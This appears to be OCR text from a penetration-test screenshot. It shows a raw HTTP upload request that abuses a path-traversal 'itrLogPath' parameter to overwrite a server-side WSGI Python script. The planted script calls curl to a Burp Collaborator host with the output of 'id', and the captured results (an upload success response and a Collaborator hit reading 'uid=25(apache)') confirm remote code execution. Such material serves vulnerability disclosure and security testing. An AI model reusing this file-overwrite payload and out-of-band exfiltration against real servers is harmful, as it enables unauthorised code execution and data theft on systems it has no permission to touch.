 POST /logupload?logMetaData=
{"itrLogPath":"../../../../../../etc/httpd/html/wsgi_log_upload","logFileType":"log_upload_wsgi.py","
workloadID":"2"} HTTP/1.1
Host: 192.168.1.9
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryH8GoragzRFVTwiVD
Accept-Language: en-US,en;q=0.9
Content-Length: 3864
------WebKitFormBoundaryH8GoragzRFVTwiVD
Content-Disposition: form-data; name="logfile"; filename=""
Content-Type: text/plain
#! /usr/bin/env python3
import cgi
import os,sys
import logging
import json
os.system('/usr/bin/curl http://q8zxx5nqiinx6ufa6i8lakmgg7mzao.burpcollaborator.net/$(id)')
WORKLOAD_LOG_ZIP_ARCHIVE_FILE_NAME = "workload_log_{}.zip"
class LogFileJson:
""" Defines format to upload log file in harness
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Mar 2021 23:29:55 GMT
3 Server: Apache/2.4.43 (Unix) OpenSSL/1.0.2v-fips mod_wsgi/4.7.1 Python/3.7
4 X-Frame-Options: DENY
5 X-Content-Type-Options: nosniff
6 Content-Length: 28
7 Connection: close
8 Content-Type: text/html; charset=utf8
9
10 File uploaded successfully.
Burp Collaborator client
Click 'Copy to clipboard' to generate Burp Collaborator payloads that you can use in your own testing. Any interactions
that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /uid=25(apache) HTTP/1.1
2 Host: q8zxx5nqiinx6ufa6i8lakmgg7mzao.burpcollaborator.net
3 User-Agent: curl/7.61.1
4 Accept: */*
INSPECT